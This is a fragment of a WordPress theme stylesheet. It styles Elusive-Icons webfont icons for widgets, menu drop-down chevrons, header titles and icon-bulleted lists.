.widget-area .widget a:visited .icon-webfont {
	color: #777;
}
.widget-area .widget a:hover.icon-webfont,
.widget-area .widget a:hover .icon-webfont,
.widget-area .widget a:active.icon-webfont,
.widget-area .widget a:active .icon-webfont {
	color: #FC9F00;
}
#site-generator .el-icon-wordpress {
	margin-left: 5px;
	margin-left: 0.357142857rem;
	padding-bottom: 3px;
	padding-bottom: 0.214285714rem;
}

/* Tip05 - Mark main navigation menu items, containing children with special css class */
/* Main navigation menu items with drop-down children will be marked by a distinct icon (caret down) via style.css */
/* http://stackoverflow.com/questions/8448978/wordpress-how-do-i-know-if-a-menu-item-has-children */
.nav-menu .menu-item-has-children > a:after,
.nav-menu .page_item_has_children > a:after {
	content: "\e6fe"; /* el-icon-chevron-down */
	padding: 0 0 2px 5px;
	padding: 0 0 0.142857143rem 0.357142857rem;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font: normal 9px/1 'Elusive-Icons';
	vertical-align: middle;
}
.sub-menu .menu-item-has-children > a:after,
.sub-menu .page_item_has_children > a:after {
	content: "\e6fc"; /* el-icon-chevron-right */
	position: absolute;
	right: 8px;
	top: 16px;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font: normal 9px/1 'Elusive-Icons';
}
header h1 .el-icon-calendar,
header h1 .el-icon-folder-open,
header h1 .el-icon-lock,
header h1 .el-icon-search,
header h1 .el-icon-tags,
header h1 .el-icon-user,
.featured-post .el-icon-idea {
	width: 25px;
	width: 1.785714286rem;
	height: 25px;
	font-size: 25px;
	font-size: 1.785714286rem;
	vertical-align: baseline;
	line-height: 1;
}
header h1.entry-title .el-icon-lock,
header h1.entry-title .el-icon-user {
	color: #FF0000;
}
ul.list-icon-ok,
ul.list-icon-file,
ul.list-icon-hand-right {
	list-style-type: none;
}
ul.list-icon-ok li,
ul.list-icon-file li,
ul.list-icon-hand-right li {
	padding-bottom: 10px;
	padding-bottom: 0.714285714rem;
	text-indent: -16px;
}
ul.list-icon-ok li:before {
	color: #8DC919;
	padding-right: 10px;
	padding-right: 0.714285714rem;
	content: "\e67a"; /* el-icon-ok */
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font: normal 20px/1 'Elusive-Icons';
	vertical-align: text-bottom;
}
ul.list-icon-file li:before {
	color: #8DC919;
	padding-right: 10px;
	padding-right: 0.714285714rem;
	content: "\e6d4"; /* el-icon-file */
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font: normal 20px/1 'Elusive-Icons';
	vertical-align: text-bottom;
}
ul.list-icon-hand-right li:before {
	color: #8DC919;
	padding: 0 10px 5px 0;
	padding: 0 0.714285714rem 0.357142857rem 0;
	content: "\e6ab"; /* el-icon-hand-right */
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font: normal 20px/1 'Elusive-Icons';
	vertical-align: bottom;
}
/* Remaining css for webfont icons is plugged-in via functions.php */

/* 14.3 Other styles */